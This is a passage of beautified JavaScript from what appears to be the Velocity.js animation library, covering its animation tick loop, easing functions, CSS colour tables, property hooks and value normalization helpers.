                    y: e
                }]
            };
            var A = "generateBezier(" + [a, c, d, e] + ")";
            return z.toString = function() {
                return A
            }, z
        }

        function l(a, b) {
            var c = a;
            return u.isString(a) ? y.Easings[a] || (c = !1) : c = u.isArray(a) && 1 === a.length ? j.apply(null, a) : u.isArray(a) && 2 === a.length ? z.apply(null, a.concat([b])) : !(!u.isArray(a) || 4 !== a.length) && k.apply(null, a), c === !1 && (c = y.Easings[y.defaults.easing] ? y.defaults.easing : x), c
        }

        function m(a) {
            if (a) {
                var b = y.timestamp && a !== !0 ? a : r.now(),
                    c = y.State.calls.length;
                c > 1e4 && (y.State.calls = e(y.State.calls), c = y.State.calls.length);
                for (var f = 0; f < c; f++)
                    if (y.State.calls[f]) {
                        var h = y.State.calls[f],
                            i = h[0],
                            j = h[2],
                            k = h[3],
                            l = !!k,
                            q = null,
                            s = h[5],
                            t = h[6];
                        if (k || (k = y.State.calls[f][3] = b - 16), s) {
                            if (s.resume !== !0) continue;
                            k = h[3] = Math.round(b - t - 16), h[5] = null
                        }
                        t = h[6] = b - k;
                        for (var v = Math.min(t / j.duration, 1), w = 0, x = i.length; w < x; w++) {
                            var z = i[w],
                                B = z.element;
                            if (g(B)) {
                                var D = !1;
                                if (j.display !== d && null !== j.display && "none" !== j.display) {
                                    if ("flex" === j.display) {
                                        var E = ["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"];
                                        o.each(E, function(a, b) {
                                            A.setPropertyValue(B, "display", b)
                                        })
                                    }
                                    A.setPropertyValue(B, "display", j.display)
                                }
                                j.visibility !== d && "hidden" !== j.visibility && A.setPropertyValue(B, "visibility", j.visibility);
                                for (var F in z)
                                    if (z.hasOwnProperty(F) && "element" !== F) {
                                        var G, H = z[F],
                                            I = u.isString(H.easing) ? y.Easings[H.easing] : H.easing;
                                        if (u.isString(H.pattern)) {
                                            var J = 1 === v ? function(a, b, c) {
                                                var d = H.endValue[b];
                                                return c ? Math.round(d) : d
                                            } : function(a, b, c) {
                                                var d = H.startValue[b],
                                                    e = H.endValue[b] - d,
                                                    f = d + e * I(v, j, e);
                                                return c ? Math.round(f) : f
                                            };
                                            G = H.pattern.replace(/{(\d+)(!)?}/g, J)
                                        } else if (1 === v) G = H.endValue;
                                        else {
                                            var K = H.endValue - H.startValue;
                                            G = H.startValue + K * I(v, j, K)
                                        }
                                        if (!l && G === H.currentValue) continue;
                                        if (H.currentValue = G, "tween" === F) q = G;
                                        else {
                                            var L;
                                            if (A.Hooks.registered[F]) {
                                                L = A.Hooks.getRoot(F);
                                                var M = g(B).rootPropertyValueCache[L];
                                                M && (H.rootPropertyValue = M)
                                            }
                                            var N = A.setPropertyValue(B, F, H.currentValue + (p < 9 && 0 === parseFloat(G) ? "" : H.unitType), H.rootPropertyValue, H.scrollData);
                                            A.Hooks.registered[F] && (A.Normalizations.registered[L] ? g(B).rootPropertyValueCache[L] = A.Normalizations.registered[L]("extract", null, N[1]) : g(B).rootPropertyValueCache[L] = N[1]), "transform" === N[0] && (D = !0)
                                        }
                                    }
                                j.mobileHA && g(B).transformCache.translate3d === d && (g(B).transformCache.translate3d = "(0px, 0px, 0px)", D = !0), D && A.flushTransformCache(B)
                            }
                        }
                        j.display !== d && "none" !== j.display && (y.State.calls[f][2].display = !1), j.visibility !== d && "hidden" !== j.visibility && (y.State.calls[f][2].visibility = !1), j.progress && j.progress.call(h[1], h[1], v, Math.max(0, k + j.duration - b), k, q), 1 === v && n(f)
                    }
            }
            y.State.isTicking && C(m)
        }

        function n(a, b) {
            if (!y.State.calls[a]) return !1;
            for (var c = y.State.calls[a][0], e = y.State.calls[a][1], f = y.State.calls[a][2], h = y.State.calls[a][4], i = !1, j = 0, k = c.length; j < k; j++) {
                var l = c[j].element;
                b || f.loop || ("none" === f.display && A.setPropertyValue(l, "display", f.display), "hidden" === f.visibility && A.setPropertyValue(l, "visibility", f.visibility));
                var m = g(l);
                if (f.loop !== !0 && (o.queue(l)[1] === d || !/\.velocityQueueEntryFlag/i.test(o.queue(l)[1])) && m) {
                    m.isAnimating = !1, m.rootPropertyValueCache = {};
                    var n = !1;
                    o.each(A.Lists.transforms3D, function(a, b) {
                        var c = /^scale/.test(b) ? 1 : 0,
                            e = m.transformCache[b];
                        m.transformCache[b] !== d && new RegExp("^\\(" + c + "[^.]").test(e) && (n = !0, delete m.transformCache[b])
                    }), f.mobileHA && (n = !0, delete m.transformCache.translate3d), n && A.flushTransformCache(l), A.Values.removeClass(l, "velocity-animating")
                }
                if (!b && f.complete && !f.loop && j === k - 1) try {
                    f.complete.call(e, e)
                } catch (r) {
                    setTimeout(function() {
                        throw r
                    }, 1)
                }
                h && f.loop !== !0 && h(e), m && f.loop === !0 && !b && (o.each(m.tweensContainer, function(a, b) {
                    if (/^rotate/.test(a) && (parseFloat(b.startValue) - parseFloat(b.endValue)) % 360 == 0) {
                        var c = b.startValue;
                        b.startValue = b.endValue, b.endValue = c
                    }
                    /^backgroundPosition/.test(a) && 100 === parseFloat(b.endValue) && "%" === b.unitType && (b.endValue = 0, b.startValue = 100)
                }), y(l, "reverse", {
                    loop: !0,
                    delay: f.delay
                })), f.queue !== !1 && o.dequeue(l, f.queue)
            }
            y.State.calls[a] = !1;
            for (var p = 0, q = y.State.calls.length; p < q; p++)
                if (y.State.calls[p] !== !1) {
                    i = !0;
                    break
                }
            i === !1 && (y.State.isTicking = !1, delete y.State.calls, y.State.calls = [])
        }
        var o, p = function() {
                if (c.documentMode) return c.documentMode;
                for (var a = 7; a > 4; a--) {
                    var b = c.createElement("div");
                    if (b.innerHTML = "<!--[if IE " + a + "]><span></span><![endif]-->", b.getElementsByTagName("span").length) return b = null, a
                }
                return d
            }(),
            q = function() {
                var a = 0;
                return b.webkitRequestAnimationFrame || b.mozRequestAnimationFrame || function(b) {
                    var c, d = (new Date).getTime();
                    return c = Math.max(0, 16 - (d - a)), a = d + c, setTimeout(function() {
                        b(d + c)
                    }, c)
                }
            }(),
            r = function() {
                var a = b.performance || {};
                if ("function" != typeof a.now) {
                    var c = a.timing && a.timing.navigationStart ? a.timing.navigationStart : (new Date).getTime();
                    a.now = function() {
                        return (new Date).getTime() - c
                    }
                }
                return a
            }(),
            s = function() {
                var a = Array.prototype.slice;
                try {
                    return a.call(c.documentElement), a
                } catch (b) {
                    return function(b, c) {
                        var d = this.length;
                        if ("number" != typeof b && (b = 0), "number" != typeof c && (c = d), this.slice) return a.call(this, b, c);
                        var e, f = [],
                            g = b >= 0 ? b : Math.max(0, d + b),
                            h = c < 0 ? d + c : Math.min(c, d),
                            i = h - g;
                        if (i > 0)
                            if (f = new Array(i), this.charAt)
                                for (e = 0; e < i; e++) f[e] = this.charAt(g + e);
                            else
                                for (e = 0; e < i; e++) f[e] = this[g + e];
                        return f
                    }
                }
            }(),
            t = function() {
                return Array.prototype.includes ? function(a, b) {
                    return a.includes(b)
                } : Array.prototype.indexOf ? function(a, b) {
                    return a.indexOf(b) >= 0
                } : function(a, b) {
                    for (var c = 0; c < a.length; c++)
                        if (a[c] === b) return !0;
                    return !1
                }
            },
            u = {
                isNumber: function(a) {
                    return "number" == typeof a
                },
                isString: function(a) {
                    return "string" == typeof a
                },
                isArray: Array.isArray || function(a) {
                    return "[object Array]" === Object.prototype.toString.call(a)
                },
                isFunction: function(a) {
                    return "[object Function]" === Object.prototype.toString.call(a)
                },
                isNode: function(a) {
                    return a && a.nodeType
                },
                isWrapped: function(a) {
                    return a && a !== b && u.isNumber(a.length) && !u.isString(a) && !u.isFunction(a) && !u.isNode(a) && (0 === a.length || u.isNode(a[0]))
                },
                isSVG: function(a) {
                    return b.SVGElement && a instanceof b.SVGElement
                },
                isEmptyObject: function(a) {
                    for (var b in a)
                        if (a.hasOwnProperty(b)) return !1;
                    return !0
                }
            },
            v = !1;
        if (a.fn && a.fn.jquery ? (o = a, v = !0) : o = b.Velocity.Utilities, p <= 8 && !v) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
        if (p <= 7) return void(jQuery.fn.velocity = jQuery.fn.animate);
        var w = 400,
            x = "swing",
            y = {
                State: {
                    isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
                    isAndroid: /Android/i.test(navigator.userAgent),
                    isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
                    isChrome: b.chrome,
                    isFirefox: /Firefox/i.test(navigator.userAgent),
                    prefixElement: c.createElement("div"),
                    prefixMatches: {},
                    scrollAnchor: null,
                    scrollPropertyLeft: null,
                    scrollPropertyTop: null,
                    isTicking: !1,
                    calls: [],
                    delayedElements: {
                        count: 0
                    }
                },
                CSS: {},
                Utilities: o,
                Redirects: {},
                Easings: {},
                Promise: b.Promise,
                defaults: {
                    queue: "",
                    duration: w,
                    easing: x,
                    begin: d,
                    complete: d,
                    progress: d,
                    display: d,
                    visibility: d,
                    loop: !1,
                    delay: !1,
                    mobileHA: !0,
                    _cacheValues: !0,
                    promiseRejectEmpty: !0
                },
                init: function(a) {
                    o.data(a, "velocity", {
                        isSVG: u.isSVG(a),
                        isAnimating: !1,
                        computedStyle: null,
                        tweensContainer: null,
                        rootPropertyValueCache: {},
                        transformCache: {}
                    })
                },
                hook: null,
                mock: !1,
                version: {
                    major: 1,
                    minor: 5,
                    patch: 0
                },
                debug: !1,
                timestamp: !0,
                pauseAll: function(a) {
                    var b = (new Date).getTime();
                    o.each(y.State.calls, function(b, c) {
                        if (c) {
                            if (a !== d && (c[2].queue !== a || c[2].queue === !1)) return !0;
                            c[5] = {
                                resume: !1
                            }
                        }
                    }), o.each(y.State.delayedElements, function(a, c) {
                        c && h(c, b)
                    })
                },
                resumeAll: function(a) {
                    var b = (new Date).getTime();
                    o.each(y.State.calls, function(b, c) {
                        if (c) {
                            if (a !== d && (c[2].queue !== a || c[2].queue === !1)) return !0;
                            c[5] && (c[5].resume = !0)
                        }
                    }), o.each(y.State.delayedElements, function(a, c) {
                        c && i(c, b)
                    })
                }
            };
        b.pageYOffset !== d ? (y.State.scrollAnchor = b, y.State.scrollPropertyLeft = "pageXOffset", y.State.scrollPropertyTop = "pageYOffset") : (y.State.scrollAnchor = c.documentElement || c.body.parentNode || c.body, y.State.scrollPropertyLeft = "scrollLeft", y.State.scrollPropertyTop = "scrollTop");
        var z = function() {
            function a(a) {
                return -a.tension * a.x - a.friction * a.v
            }

            function b(b, c, d) {
                var e = {
                    x: b.x + d.dx * c,
                    v: b.v + d.dv * c,
                    tension: b.tension,
                    friction: b.friction
                };
                return {
                    dx: e.v,
                    dv: a(e)
                }
            }

            function c(c, d) {
                var e = {
                        dx: c.v,
                        dv: a(c)
                    },
                    f = b(c, .5 * d, e),
                    g = b(c, .5 * d, f),
                    h = b(c, d, g),
                    i = 1 / 6 * (e.dx + 2 * (f.dx + g.dx) + h.dx),
                    j = 1 / 6 * (e.dv + 2 * (f.dv + g.dv) + h.dv);
                return c.x = c.x + i * d, c.v = c.v + j * d, c
            }
            return function d(a, b, e) {
                var f, g, h, i = {
                        x: -1,
                        v: 0,
                        tension: null,
                        friction: null
                    },
                    j = [0],
                    k = 0;
                for (a = parseFloat(a) || 500, b = parseFloat(b) || 20, e = e || null, i.tension = a, i.friction = b, f = null !== e, f ? (k = d(a, b), g = k / e * .016) : g = .016;;)
                    if (h = c(h || i, g), j.push(1 + h.x), k += 16, !(Math.abs(h.x) > 1e-4 && Math.abs(h.v) > 1e-4)) break;
                return f ? function(a) {
                    return j[a * (j.length - 1) | 0]
                } : k
            }
        }();
        y.Easings = {
            linear: function(a) {
                return a
            },
            swing: function(a) {
                return .5 - Math.cos(a * Math.PI) / 2
            },
            spring: function(a) {
                return 1 - Math.cos(4.5 * a * Math.PI) * Math.exp(6 * -a)
            }
        }, o.each([
            ["ease", [.25, .1, .25, 1]],
            ["ease-in", [.42, 0, 1, 1]],
            ["ease-out", [0, 0, .58, 1]],
            ["ease-in-out", [.42, 0, .58, 1]],
            ["easeInSine", [.47, 0, .745, .715]],
            ["easeOutSine", [.39, .575, .565, 1]],
            ["easeInOutSine", [.445, .05, .55, .95]],
            ["easeInQuad", [.55, .085, .68, .53]],
            ["easeOutQuad", [.25, .46, .45, .94]],
            ["easeInOutQuad", [.455, .03, .515, .955]],
            ["easeInCubic", [.55, .055, .675, .19]],
            ["easeOutCubic", [.215, .61, .355, 1]],
            ["easeInOutCubic", [.645, .045, .355, 1]],
            ["easeInQuart", [.895, .03, .685, .22]],
            ["easeOutQuart", [.165, .84, .44, 1]],
            ["easeInOutQuart", [.77, 0, .175, 1]],
            ["easeInQuint", [.755, .05, .855, .06]],
            ["easeOutQuint", [.23, 1, .32, 1]],
            ["easeInOutQuint", [.86, 0, .07, 1]],
            ["easeInExpo", [.95, .05, .795, .035]],
            ["easeOutExpo", [.19, 1, .22, 1]],
            ["easeInOutExpo", [1, 0, 0, 1]],
            ["easeInCirc", [.6, .04, .98, .335]],
            ["easeOutCirc", [.075, .82, .165, 1]],
            ["easeInOutCirc", [.785, .135, .15, .86]]
        ], function(a, b) {
            y.Easings[b[0]] = k.apply(null, b[1])
        });
        var A = y.CSS = {
            RegEx: {
                isHex: /^#([A-f\d]{3}){1,2}$/i,
                valueUnwrap: /^[A-z]+\((.*)\)$/i,
                wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
            },
            Lists: {
                colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
                transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
                transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
                units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
                colorNames: {
                    aliceblue: "240,248,255",
                    antiquewhite: "250,235,215",
                    aquamarine: "127,255,212",
                    aqua: "0,255,255",
                    azure: "240,255,255",
                    beige: "245,245,220",
                    bisque: "255,228,196",
                    black: "0,0,0",
                    blanchedalmond: "255,235,205",
                    blueviolet: "138,43,226",
                    blue: "0,0,255",
                    brown: "165,42,42",
                    burlywood: "222,184,135",
                    cadetblue: "95,158,160",
                    chartreuse: "127,255,0",
                    chocolate: "210,105,30",
                    coral: "255,127,80",
                    cornflowerblue: "100,149,237",
                    cornsilk: "255,248,220",
                    crimson: "220,20,60",
                    cyan: "0,255,255",
                    darkblue: "0,0,139",
                    darkcyan: "0,139,139",
                    darkgoldenrod: "184,134,11",
                    darkgray: "169,169,169",
                    darkgrey: "169,169,169",
                    darkgreen: "0,100,0",
                    darkkhaki: "189,183,107",
                    darkmagenta: "139,0,139",
                    darkolivegreen: "85,107,47",
                    darkorange: "255,140,0",
                    darkorchid: "153,50,204",
                    darkred: "139,0,0",
                    darksalmon: "233,150,122",
                    darkseagreen: "143,188,143",
                    darkslateblue: "72,61,139",
                    darkslategray: "47,79,79",
                    darkturquoise: "0,206,209",
                    darkviolet: "148,0,211",
                    deeppink: "255,20,147",
                    deepskyblue: "0,191,255",
                    dimgray: "105,105,105",
                    dimgrey: "105,105,105",
                    dodgerblue: "30,144,255",
                    firebrick: "178,34,34",
                    floralwhite: "255,250,240",
                    forestgreen: "34,139,34",
                    fuchsia: "255,0,255",
                    gainsboro: "220,220,220",
                    ghostwhite: "248,248,255",
                    gold: "255,215,0",
                    goldenrod: "218,165,32",
                    gray: "128,128,128",
                    grey: "128,128,128",
                    greenyellow: "173,255,47",
                    green: "0,128,0",
                    honeydew: "240,255,240",
                    hotpink: "255,105,180",
                    indianred: "205,92,92",
                    indigo: "75,0,130",
                    ivory: "255,255,240",
                    khaki: "240,230,140",
                    lavenderblush: "255,240,245",
                    lavender: "230,230,250",
                    lawngreen: "124,252,0",
                    lemonchiffon: "255,250,205",
                    lightblue: "173,216,230",
                    lightcoral: "240,128,128",
                    lightcyan: "224,255,255",
                    lightgoldenrodyellow: "250,250,210",
                    lightgray: "211,211,211",
                    lightgrey: "211,211,211",
                    lightgreen: "144,238,144",
                    lightpink: "255,182,193",
                    lightsalmon: "255,160,122",
                    lightseagreen: "32,178,170",
                    lightskyblue: "135,206,250",
                    lightslategray: "119,136,153",
                    lightsteelblue: "176,196,222",
                    lightyellow: "255,255,224",
                    limegreen: "50,205,50",
                    lime: "0,255,0",
                    linen: "250,240,230",
                    magenta: "255,0,255",
                    maroon: "128,0,0",
                    mediumaquamarine: "102,205,170",
                    mediumblue: "0,0,205",
                    mediumorchid: "186,85,211",
                    mediumpurple: "147,112,219",
                    mediumseagreen: "60,179,113",
                    mediumslateblue: "123,104,238",
                    mediumspringgreen: "0,250,154",
                    mediumturquoise: "72,209,204",
                    mediumvioletred: "199,21,133",
                    midnightblue: "25,25,112",
                    mintcream: "245,255,250",
                    mistyrose: "255,228,225",
                    moccasin: "255,228,181",
                    navajowhite: "255,222,173",
                    navy: "0,0,128",
                    oldlace: "253,245,230",
                    olivedrab: "107,142,35",
                    olive: "128,128,0",
                    orangered: "255,69,0",
                    orange: "255,165,0",
                    orchid: "218,112,214",
                    palegoldenrod: "238,232,170",
                    palegreen: "152,251,152",
                    paleturquoise: "175,238,238",
                    palevioletred: "219,112,147",
                    papayawhip: "255,239,213",
                    peachpuff: "255,218,185",
                    peru: "205,133,63",
                    pink: "255,192,203",
                    plum: "221,160,221",
                    powderblue: "176,224,230",
                    purple: "128,0,128",
                    red: "255,0,0",
                    rosybrown: "188,143,143",
                    royalblue: "65,105,225",
                    saddlebrown: "139,69,19",
                    salmon: "250,128,114",
                    sandybrown: "244,164,96",
                    seagreen: "46,139,87",
                    seashell: "255,245,238",
                    sienna: "160,82,45",
                    silver: "192,192,192",
                    skyblue: "135,206,235",
                    slateblue: "106,90,205",
                    slategray: "112,128,144",
                    snow: "255,250,250",
                    springgreen: "0,255,127",
                    steelblue: "70,130,180",
                    tan: "210,180,140",
                    teal: "0,128,128",
                    thistle: "216,191,216",
                    tomato: "255,99,71",
                    turquoise: "64,224,208",
                    violet: "238,130,238",
                    wheat: "245,222,179",
                    whitesmoke: "245,245,245",
                    white: "255,255,255",
                    yellowgreen: "154,205,50",
                    yellow: "255,255,0"
                }
            },
            Hooks: {
                templates: {
                    textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                    boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
                    clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                    backgroundPosition: ["X Y", "0% 0%"],
                    transformOrigin: ["X Y Z", "50% 50% 0px"],
                    perspectiveOrigin: ["X Y", "50% 50%"]
                },
                registered: {},
                register: function() {
                    for (var a = 0; a < A.Lists.colors.length; a++) {
                        var b = "color" === A.Lists.colors[a] ? "0 0 0 1" : "255 255 255 1";
                        A.Hooks.templates[A.Lists.colors[a]] = ["Red Green Blue Alpha", b]
                    }
                    var c, d, e;
                    if (p)
                        for (c in A.Hooks.templates)
                            if (A.Hooks.templates.hasOwnProperty(c)) {
                                d = A.Hooks.templates[c], e = d[0].split(" ");
                                var f = d[1].match(A.RegEx.valueSplit);
                                "Color" === e[0] && (e.push(e.shift()), f.push(f.shift()), A.Hooks.templates[c] = [e.join(" "), f.join(" ")])
                            }
                    for (c in A.Hooks.templates)
                        if (A.Hooks.templates.hasOwnProperty(c)) {
                            d = A.Hooks.templates[c], e = d[0].split(" ");
                            for (var g in e)
                                if (e.hasOwnProperty(g)) {
                                    var h = c + e[g],
                                        i = g;
                                    A.Hooks.registered[h] = [c, i]
                                }
                        }
                },
                getRoot: function(a) {
                    var b = A.Hooks.registered[a];
                    return b ? b[0] : a
                },
                getUnit: function(a, b) {
                    var c = (a.substr(b || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                    return c && t(A.Lists.units, c) ? c : ""
                },
                fixColors: function(a) {
                    return a.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function(a, b, c) {
                        return A.Lists.colorNames.hasOwnProperty(c) ? (b ? b : "rgba(") + A.Lists.colorNames[c] + (b ? "" : ",1)") : b + c
                    })
                },
                cleanRootPropertyValue: function(a, b) {
                    return A.RegEx.valueUnwrap.test(b) && (b = b.match(A.RegEx.valueUnwrap)[1]), A.Values.isCSSNullValue(b) && (b = A.Hooks.templates[a][1]), b
                },
                extractValue: function(a, b) {
                    var c = A.Hooks.registered[a];
                    if (c) {
                        var d = c[0],
                            e = c[1];
                        return b = A.Hooks.cleanRootPropertyValue(d, b), b.toString().match(A.RegEx.valueSplit)[e]
                    }
                    return b
                },
                injectValue: function(a, b, c) {
                    var d = A.Hooks.registered[a];
                    if (d) {
                        var e, f = d[0],
                            g = d[1];
                        return c = A.Hooks.cleanRootPropertyValue(f, c), e = c.toString().match(A.RegEx.valueSplit), e[g] = b, e.join(" ")
                    }
                    return c
                }
            },
            Normalizations: {
                registered: {
                    clip: function(a, b, c) {
                        switch (a) {
                            case "name":
                                return "clip";
                            case "extract":
                                var d;
                                return A.RegEx.wrappedValueAlreadyExtracted.test(c) ? d = c : (d = c.toString().match(A.RegEx.valueUnwrap), d = d ? d[1].replace(/,(\s+)?/g, " ") : c), d;
                            case "inject":
                                return "rect(" + c + ")"
                        }
                    },
                    blur: function(a, b, c) {
                        switch (a) {
                            case "name":
                                return y.State.isFirefox ? "filter" : "-webkit-filter";
                            case "extract":
                                var d = parseFloat(c);
                                if (!d && 0 !== d) {
                                    var e = c.toString().match(/blur\(([0-9]+[A-z]+)\)/i);
                                    d = e ? e[1] : 0
                                }
                                return d;
                            case "inject":
                                return parseFloat(c) ? "blur(" + c + ")" : "none"
                        }
                    },
                    opacity: function(a, b, c) {
                        if (p <= 8) switch (a) {
                            case "name":
                                return "filter";
                            case "extract":
                                var d = c.toString().match(/alpha\(opacity=(.*)\)/i);
                                return c = d ? d[1] / 100 : 1;
                            case "inject":
                                return b.style.zoom = 1, parseFloat(c) >= 1 ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(c), 10) + ")"
                        } else switch (a) {
                            case "name":
                                return "opacity";
                            case "extract":
                                return c;
                            case "inject":
                                return c
                        }
                    }
                },
                register: function() {
                    function a(a, b, c) {
                        if ("border-box" === A.getPropertyValue(b, "boxSizing").toString().toLowerCase() === (c || !1)) {
                            var d, e, f = 0,
                                g = "width" === a ? ["Left", "Right"] : ["Top", "Bottom"],
                                h = ["padding" + g[0], "padding" + g[1], "border" + g[0] + "Width", "border" + g[1] + "Width"];
                            for (d = 0; d < h.length; d++) e = parseFloat(A.getPropertyValue(b, h[d])), isNaN(e) || (f += e);
                            return c ? -f : f
                        }
                        return 0
                    }

                    function b(b, c) {
                        return function(d, e, f) {
                            switch (d) {
                                case "name":
                                    return b;
                                case "extract":
                                    return parseFloat(f) + a(b, e, c);
                                case "inject":
                                    return parseFloat(f) - a(b, e, c) + "px"
                            }
                        }
                    }
                    p && !(p > 9) || y.State.isGingerbread || (A.Lists.transformsBase = A.Lists.transformsBase.concat(A.Lists.transforms3D));
                    for (var c = 0; c < A.Lists.transformsBase.length; c++) ! function() {
                        var a = A.Lists.transformsBase[c];
                        A.Normalizations.registered[a] = function(b, c, e) {
                            switch (b) {
                                case "name":
                                    return "transform";
                                case "extract":
                                    return g(c) === d || g(c).transformCache[a] === d ? /^scale/i.test(a) ? 1 : 0 : g(c).transformCache[a].replace(/[()]/g, "");
                                case "inject":
                                    var f = !1;
                                    switch (a.substr(0, a.length - 1)) {
                                        case "translate":
                                            f = !/(%|px|em|rem|vw|vh|\d)$/i.test(e);
                                            break;
                                        case "scal":
                                        case "scale":
                                            y.State.isAndroid && g(c).transformCache[a] === d && e < 1 && (e = 1), f = !/(\d)$/i.test(e);
                                            break;
                                        case "skew":
                                            f = !/(deg|\d)$/i.test(e);
                                            break;
                                        case "rotate":
                                            f = !/(deg|\d)$/i.test(e)
                                    }
                                    return f || (g(c).transformCache[a] = "(" + e + ")"), g(c).transformCache[a]
                            }
                        }
                    }();
                    for (var e = 0; e < A.Lists.colors.length; e++) ! function() {
                        var a = A.Lists.colors[e];
                        A.Normalizations.registered[a] = function(b, c, e) {
                            switch (b) {
                                case "name":
                                    return a;
                                case "extract":
                                    var f;
                                    if (A.RegEx.wrappedValueAlreadyExtracted.test(e)) f = e;
                                    else {
                                        var g, h = {
                                            black: "rgb(0, 0, 0)",
                                            blue: "rgb(0, 0, 255)",
                                            gray: "rgb(128, 128, 128)",
                                            green: "rgb(0, 128, 0)",
                                            red: "rgb(255, 0, 0)",
                                            white: "rgb(255, 255, 255)"
                                        };
                                        /^[A-z]+$/i.test(e) ? g = h[e] !== d ? h[e] : h.black : A.RegEx.isHex.test(e) ? g = "rgb(" + A.Values.hexToRgb(e).join(" ") + ")" : /^rgba?\(/i.test(e) || (g = h.black), f = (g || e).toString().match(A.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " ")
                                    }
                                    return (!p || p > 8) && 3 === f.split(" ").length && (f += " 1"), f;
                                case "inject":
                                    return /^rgb/.test(e) ? e : (p <= 8 ? 4 === e.split(" ").length && (e = e.split(/\s+/).slice(0, 3).join(" ")) : 3 === e.split(" ").length && (e += " 1"), (p <= 8 ? "rgb" : "rgba") + "(" + e.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
                            }
                        }
                    }();
                    A.Normalizations.registered.innerWidth = b("width", !0), A.Normalizations.registered.innerHeight = b("height", !0), A.Normalizations.registered.outerWidth = b("width"), A.Normalizations.registered.outerHeight = b("height")
                }
            },
            Names: {
                camelCase: function(a) {
                    return a.replace(/-(\w)/g, function(a, b) {
                        return b.toUpperCase()
                    })
                },
                SVGAttribute: function(a) {
                    var b = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                    return (p || y.State.isAndroid && !y.State.isChrome) && (b += "|transform"), new RegExp("^(" + b + ")$", "i").test(a)
                },
                prefixCheck: function(a) {
                    if (y.State.prefixMatches[a]) return [y.State.prefixMatches[a], !0];
                    for (var b = ["", "Webkit", "Moz", "ms", "O"], c = 0, d = b.length; c < d; c++) {
                        var e;
                        if (e = 0 === c ? a : b[c] + a.replace(/^\w/, function(a) {
                                return a.toUpperCase()
                            }), u.isString(y.State.prefixElement.style[e])) return y.State.prefixMatches[a] = e, [e, !0]
                    }
                    return [a, !1]
                }
            },
            Values: {
                hexToRgb: function(a) {
                    var b, c = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;
                    return a = a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(a, b, c, d) {
                        return b + b + c + c + d + d
                    }), b = c.exec(a), b ? [parseInt(b[1], 16), parseInt(b[2], 16), parseInt(b[3], 16)] : [0, 0, 0]
                },
                isCSSNullValue: function(a) {
                    return !a || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(a)
                },
                getUnitType: function(a) {
                    return /^(rotate|skew)/i.test(a) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(a) ? "" : "px"
                },
                getDisplayType: function(a) {
                    var b = a && a.tagName.toString().toLowerCase();
                    return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(b) ? "inline" : /^(li)$/i.test(b) ? "list-item" : /^(tr)$/i.test(b) ? "table-row" : /^(table)$/i.test(b) ? "table" : /^(tbody)$/i.test(b) ? "table-row-group" : "block"
                },
                addClass: function(a, b) {
                    if (a)
                        if (a.classList) a.classList.add(b);
                        else if (u.isString(a.className)) a.className += (a.className.length ? " " : "") + b;
                    else {
                        var c = a.getAttribute(p <= 7 ? "className" : "class") || "";
                        a.setAttribute("class", c + (c ? " " : "") + b)
                    }
                },
                removeClass: function(a, b) {
                    if (a)
                        if (a.classList) a.classList.remove(b);
                        else if (u.isString(a.className)) a.className = a.className.toString().replace(new RegExp("(^|\\s)" + b.split(" ").join("|") + "(\\s|$)", "gi"), " ");
                    else {
                        var c = a.getAttribute(p <= 7 ? "className" : "class") || "";
                        a.setAttribute("class", c.replace(new RegExp("(^|s)" + b.split(" ").join("|") + "(s|$)", "gi"), " "))
                    }
                }
            },
            getPropertyValue: function(a, c, e, f) {
                function h(a, c) {
                    var e = 0;
                    if (p <= 8) e = o.css(a, c);
                    else {
                        var i = !1;
                        /^(width|height)$/.test(c) && 0 === A.getPropertyValue(a, "display") && (i = !0, A.setPropertyValue(a, "display", A.Values.getDisplayType(a)));
                        var j = function() {
                            i && A.setPropertyValue(a, "display", "none")
                        };
                        if (!f) {
                            if ("height" === c && "border-box" !== A.getPropertyValue(a, "boxSizing").toString().toLowerCase()) {
                                var k = a.offsetHeight - (parseFloat(A.getPropertyValue(a, "borderTopWidth")) || 0) - (parseFloat(A.getPropertyValue(a, "borderBottomWidth")) || 0) - (parseFloat(A.getPropertyValue(a, "paddingTop")) || 0) - (parseFloat(A.getPropertyValue(a, "paddingBottom")) || 0);
                                return j(), k
                            }
                            if ("width" === c && "border-box" !== A.getPropertyValue(a, "boxSizing").toString().toLowerCase()) {
                                var l = a.offsetWidth - (parseFloat(A.getPropertyValue(a, "borderLeftWidth")) || 0) - (parseFloat(A.getPropertyValue(a, "borderRightWidth")) || 0) - (parseFloat(A.getPropertyValue(a, "paddingLeft")) || 0) - (parseFloat(A.getPropertyValue(a, "paddingRight")) || 0);
                                return j(), l
                            }
                        }
                        var m;
